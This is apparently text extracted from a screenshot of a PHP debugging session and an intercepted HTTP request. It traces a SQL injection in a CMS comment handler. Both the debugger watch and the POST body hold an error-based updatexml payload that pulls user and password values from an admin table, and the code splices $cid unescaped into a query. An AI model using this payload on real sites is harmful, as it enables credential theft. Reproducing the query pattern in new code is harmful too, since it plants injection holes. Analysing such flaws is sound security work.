 176 if ($type==1){ $type: 1
177 $query = "SELECT * FROM content WHERE( id= $cid)"; $cid: "1) or updatexml(1,concat(0x7e
178 $result = mysql_query($query) or die('SQL语句有误：'.mysql_error()); $query: "SELECT *
179 $wz = mysql_fetch_array($result);
180 $title=$wz['title'];
181 $body = '<div style="border:1px double #009900;">
182 <div style="...">
183 <a style="..." href="' .$url.'" target="_blank">'.$wzname.'</a> 上有新的'.$fhname.'：
184 </div>
185 <div style="...">亲爱的 [ '.$zz.' ] ：您好!</div>
186 <div style="...">[ '.$name.' ] 在 [ '.$wzname.' ] 上对文章：《 <a style="..." href="'.$url
187 <div style="..." >'.$content.'</div>
188 <div style="...">→ 您可以点击 <a style="..." href="'.$url.'/?r=content&cid='.$cid.'#Comme
189 <div style="..."><strong>温馨提示</strong> 本邮件由系统自动发出，可以直接回复！</div>
Watches
$query = "SELECT * FROM content WHERE( id= 1) or updatexml(1,concat(0x7e,(select concat(user,0x3a,password) from manage)),1)#)"
Pretty Raw \n Actions
1 POST /?r=submit&type=comment HTTP/1.1
2 Host: www.bearsea.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 177
9 Cookie: UM_distinctid=
177ecf375999-0e4beb2490118-4c322f7c-1fa400-177ecf3759a2fc;
CNZZDATA3801251=cnzz_eid%3D609701509-1614587289-%26ntime%3D1614601505;
name=Tao; mail=Tao%40qq.com; url=http%3A%2F%2Fbaidu.com; PHPSESSID=
vp2t260tulh16rkhdcgrooui03; XDEBUG_SESSION=XDEBUG_ECLIPSE
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 name=Tao&mail=Tao1@qq.com&url=http://www.baidu.com&content=
TaoK &cid=
1)+or+updatexml(1,concat(0x7e,(select+concat(user,0x3a,password)+from+man
age)),1)#
Search...
0 matches
Waiting